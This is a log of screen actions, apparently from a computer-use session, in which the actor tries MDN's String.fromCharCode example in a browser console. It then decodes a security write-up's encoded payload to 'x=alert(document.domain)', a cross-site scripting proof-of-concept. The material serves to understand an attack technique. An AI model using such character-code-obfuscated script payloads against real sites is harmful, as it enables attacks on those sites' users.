
double_click(579, 27)

Copy the String.fromCharCode example line from MDN's Try it code.
scroll(294, 306, "down", 3)

left_click_drag(586, 237, 364, 245)

right_click(364, 246)

left_click(409, 306)
Run the example in the DevTools console, printing ½+¾=.
right_click(264, 374)

left_click(335, 355)

left_click(181, 298)
right_click(93, 537)

left_click(143, 420)
key("Return")

Paste String.fromCharCode(189, 43, 190, 61) again and select its character codes.
right_click(84, 537)

left_click(115, 421)
left_click_drag(340, 540, 245, 540)

Decode the payload's character codes in the console to x=alert(document.domain), then return to the siunam write-up.
left_click(816, 470)

left_click_drag(342, 537, 243, 536)

left_click_drag(342, 537, 246, 537)
key("ctrl+v")

key("Return")

key("ctrl+Tab")

left_click_drag(773, 159, 816, 169)

left_click_drag(476, 254, 866, 238)
